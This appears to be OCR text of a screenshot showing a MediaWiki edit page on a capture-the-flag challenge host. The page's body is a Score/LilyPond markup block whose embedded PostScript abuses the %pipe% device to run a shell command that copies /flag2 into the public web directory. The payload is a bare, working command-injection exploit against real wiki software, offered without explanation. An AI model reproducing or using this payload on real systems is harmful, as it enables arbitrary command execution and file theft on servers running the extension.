 prob07-bkoovqyb.geekgame.pku.edu.cn/index.php?title=Flag&action=edit
Set $wgLogo
to the URL
path to your
own logo
image.
页面
讨论
编辑“Flag”
首页
最近更改
随机页面
MediaWiki帮助
工具
链入页面
相关更改
特殊页面
页面信息
<score raw="0">
ringsps = #"
(%pipe%cp /flag2 /var/www/html/flag2) (w) file
"
rings = \markup {
  \with-dimensions #'(-0.2 . 1.6) #'(0 . 1.2)
  \postscript #ringsps
}
\relative c'' {
  c2^\rings
  a2_\rings
}
</score>